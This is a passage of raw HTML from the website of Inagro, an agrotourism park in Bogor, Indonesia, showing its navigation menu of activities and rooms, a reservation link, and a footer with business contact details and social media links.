data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:42,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hamburger_align_tablet&quot;:&quot;left&quot;,&quot;hamburger_align_mobile&quot;:&quot;center&quot;,&quot;hamburger_menu_align_tablet&quot;:&quot;flex-start&quot;,&quot;hamburger_menu_align_mobile&quot;:&quot;flex-start&quot;,&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:345,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:276,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:79,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i> 
					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-98eb918" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">						
							<nav ><ul id="menu-1-98eb918" class="hfe-nav-menu"><li id="menu-item-10130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://inagro.co.id/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://inagro.co.id/what-to-do/" class = "hfe-menu-item">What To Do<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/corporate-gathering/" class = "hfe-sub-menu-item">Corporate Gathering</a></li>
	<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4623 current_page_item hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/flora-fauna/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">Flora &#038; Fauna</a></li>
	<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/fun-adventure/" class = "hfe-sub-menu-item">Fun Adventure</a></li>
	<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/kultur-jaringan/" class = "hfe-sub-menu-item">Kultur Jaringan</a></li>
	<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/mina-padi-inagro/" class = "hfe-sub-menu-item">Mina padi</a></li>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/mini-zoo-inagro/" class = "hfe-sub-menu-item">Mini Zoo</a></li>
	<li id="menu-item-10154" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/paket-piknik/" class = "hfe-sub-menu-item">Paket Piknik</a></li>
	<li id="menu-item-10155" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/urban-farming-inagro/" class = "hfe-sub-menu-item">Urban Faming</a></li>
	<li id="menu-item-10156" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/what-to-do/waste-management-upcycle/" class = "hfe-sub-menu-item">Waste Management-Upcycle</a></li>
</ul>
</li>
<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://inagro.co.id/stay-with-us/" class = "hfe-menu-item">Stay With Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/barak-inagro/" class = "hfe-sub-menu-item">Barak</a></li>
	<li id="menu-item-10140" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/deluxe-room-inagro/" class = "hfe-sub-menu-item">Deluxe Room</a></li>
	<li id="menu-item-10141" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/glamping-inagro-3-2/" class = "hfe-sub-menu-item">Glamping</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/standard-bamboo-house-inagro/" class = "hfe-sub-menu-item">Standard Bamboo House</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/standard-room-inagro/" class = "hfe-sub-menu-item">Standard Room</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/vip-bamboo-house-inagro/" class = "hfe-sub-menu-item">VIP Bamboo House</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/vip-room-inagro/" class = "hfe-sub-menu-item">VIP Room</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://inagro.co.id/stay-with-us/vvip-room-inagro/" class = "hfe-sub-menu-item">VVIP Room</a></li>
</ul>
</li>
<li id="menu-item-10134" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/facilities/" class = "hfe-menu-item">Facilities</a></li>
<li id="menu-item-10132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/agribisnis/" class = "hfe-menu-item">Agribisnis</a></li>
<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/career/" class = "hfe-menu-item">Career</a></li>
<li id="menu-item-10135" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/news-media/" class = "hfe-menu-item">News &#038; Media</a></li>
<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://inagro.co.id/contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul></nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>				
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f2e068c" data-id="6f2e068c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-328ef362 elementor-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="328ef362" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://linktr.ee/inagro.id" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Reserve Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="888" class="elementor elementor-888">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-906363b elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="906363b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8675d9f" data-id="8675d9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82f8c92 elementor-widget elementor-widget-site-logo" data-id="82f8c92" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:77,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:53,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:77,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:82,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="http://inagro.co.id">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img    alt="logo panjang 2" data-src="https://inagro.co.id/wp-content/uploads/2022/08/logo-panjang-2.png" class="hfe-site-logo-img elementor-animation- lazyload" src="[data-uri]" /><noscript><img class="hfe-site-logo-img elementor-animation-"  src="https://inagro.co.id/wp-content/uploads/2022/08/logo-panjang-2.png" alt="logo panjang 2"/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c21be18" data-id="c21be18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bebc6d elementor-widget elementor-widget-text-editor" data-id="2bebc6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Reservasi: <a href="https://wa.me/6285173231818">+62851 7323 1818</a>						</div>
				</div>
				<div class="elementor-element elementor-element-ee463c0 elementor-widget elementor-widget-text-editor" data-id="ee463c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Email: <a href="mailto:markom@inagro.co.id">markom@inagro.co.id</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-51e1332" data-id="51e1332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4978a3 elementor-widget elementor-widget-text-editor" data-id="a4978a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Jalan Raya Jampang KM. 7 Karihkil, Cibeuteung Udik, Kec. Ciseeng, Kabupaten Bogor, Jawa Barat 16330						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2a8a02" data-id="e2a8a02" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf67abf elementor-widget elementor-widget-text-editor" data-id="bf67abf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://goo.gl/maps/a2q3kyfQKSCbaKty8" target="_blank" rel="noopener">Get directions</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-773a545 elementor-hidden-tablet elementor-hidden-mobile" data-id="773a545" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-088ab39 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="088ab39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5dc007" data-id="d5dc007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb24e62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb24e62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca8bfb7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ca8bfb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efe8dd3" data-id="efe8dd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0614e44 elementor-widget elementor-widget-text-editor" data-id="0614e44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							More information						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6605951 elementor-hidden-mobile" data-id="6605951" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e5929f elementor-hidden-mobile" data-id="9e5929f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54ba6f5 elementor-widget elementor-widget-text-editor" data-id="54ba6f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Follow us						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80b8b3f elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="80b8b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f5b40a" data-id="2f5b40a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d971d8 elementor-widget elementor-widget-text-editor" data-id="6d971d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/about-us/">About us</a>						</div>
				</div>
				<div class="elementor-element elementor-element-9facc7b elementor-widget elementor-widget-text-editor" data-id="9facc7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/stay-with-us/">Stay with us</a>						</div>
				</div>
				<div class="elementor-element elementor-element-8952db4 elementor-widget elementor-widget-text-editor" data-id="8952db4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/what-to-do/">What to do</a>						</div>
				</div>
				<div class="elementor-element elementor-element-ec2a383 elementor-widget elementor-widget-text-editor" data-id="ec2a383" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/what-to-do/">Agrowisata INAGRO</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b785f83" data-id="b785f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7646be0 elementor-widget elementor-widget-text-editor" data-id="7646be0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/agribisnis/">Agribisnis INAGRO</a>						</div>
				</div>
				<div class="elementor-element elementor-element-b8abd7a elementor-widget elementor-widget-text-editor" data-id="b8abd7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/news-media/">News &amp; Media</a>						</div>
				</div>
				<div class="elementor-element elementor-element-70b4978 elementor-widget elementor-widget-text-editor" data-id="70b4978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://inagro.co.id/contact/">Contact</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e461ab1" data-id="e461ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c276ec elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c276ec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-89d318b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="89d318b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Follow us						</div>
				</div>
				<div class="elementor-element elementor-element-c5de9ea elementor-widget elementor-widget-elementskit-social-media" data-id="c5de9ea" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f0e3f7d">
					    <a
						href="https://www.facebook.com/inagro.id" target="_blank" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="100px" height="100px"><path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-203b007">
					    <a
						href="https://www.instagram.com/inagro.id/" target="_blank" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a4fc2ac">
					    <a
						href="https://www.youtube.com/@inagroid/" target="_blank" class="v" >
														
							<i aria-hidden="true" class="icon icon-youtube-v"></i>									
                                                                                                            </a>
                    </li>
